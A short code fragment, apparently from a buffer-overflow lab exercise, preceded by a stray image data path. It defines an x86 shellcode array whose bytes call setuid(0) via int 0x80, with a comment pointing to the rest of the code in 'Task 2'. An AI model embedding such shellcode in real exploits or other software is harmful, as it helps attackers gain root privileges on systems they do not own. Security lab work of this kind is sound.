 char shellcode[] =
"\x31\xc0" /* Line 1: xorl %eax,%eax */
"\x31\xdb" /* Line 2: xorl %ebx,%ebx */
"\xb0\xd5" /* Line 3: movb $0xd5,%al */
"\xcd\x80" /* Line 4: int $0x80 */
// ---- The code below is the same as the one in Task 2 ---